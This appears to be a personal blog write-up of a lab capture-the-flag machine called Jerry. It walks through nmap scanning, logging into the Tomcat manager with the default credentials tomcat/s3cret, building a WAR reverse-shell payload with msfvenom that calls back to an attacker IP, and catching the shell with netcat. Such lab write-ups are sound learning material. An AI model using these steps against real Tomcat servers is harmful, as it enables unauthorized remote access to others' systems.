|







Jerry is a Windows 2012 server r2 machine that is running an Apache Tomcat server. This is my journey of exploitation. The first thing I decided to do was ping the host, at the IP address 10.10.10.95, I did this to make sure that my VPN was working, but also to make test the difficulty of the machine, as most Windows enabled firewalls will automatically block ping requests by default. If I am able to ping the machine, it lets me know that the firewall might be disabled. Next, I decided to conduct a quick nmap scan with the command: # nmap -v -A 10.10.10.95 on my machine to gather some information. From here I understand that port 8080 is open, that it is running an Apache Tomcat server and that the OS seems to be Windows server 2012. I then decided to access the Tomcat webpage at the URL: http://10.10.10.95:8080. From here, I decided to take to Google, to try and find documentation on the administration portal in Tomcat. After Googling for some time, I learn that Tomcat does not call it's Administrator's admins, but instead calls them managers. I also realize that I can access the portal through the link:http://10.10.10.95:8080/manager/html However soon, here I ran into an issue. The default username and password were incorrect, so I had to do some investigating, and by accidentally typing in the wrong username and password too many times, I was brought to this page. Well, it turns out that the username is tomcat and the password is s3cret! From here, I log into the manager's portal and am greeted by the following screen. I soon begin to realize that all of the file formats are in *.war and that I can only upload *.war file types. So after doing some research, I realize that I can create payloads using metasploit! I create a *.war payload using the command: # msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.57 LPORT=9000 -f war > shell.war Next, I extract the shell.war file so that I can examine the jsp_shell file name for future use: #jar -xvf shell.war I then uploaded the file and clicked to start the service. After, I start a netcat session by using the command: # nc -nvlp 9000 to start listening for any services that want to connect, in hopes that I can gain a reverse shell. I then go back to the website and type into the URL: http://10.10.10.95:8080/shell/weduzuzw.jsp Please remember that the *.jsp file is the file name that was extracted earlier from the shell.war file. After waiting a few minutes we now have a reverse shell, success! Sadly however after doing some research there arises a problem where people cannot gain administrative access, however I will eventually come back to the machine after the issue has been resolved in hopes of gaining the adminstrator's role.
2 Comments
|
Hope you have enjoyed your stay! Come back again!
This site is under constant (slow) construction. Thank you for your patience.
Created by Moses J. Arocha ©
This site is under constant (slow) construction. Thank you for your patience.
Created by Moses J. Arocha ©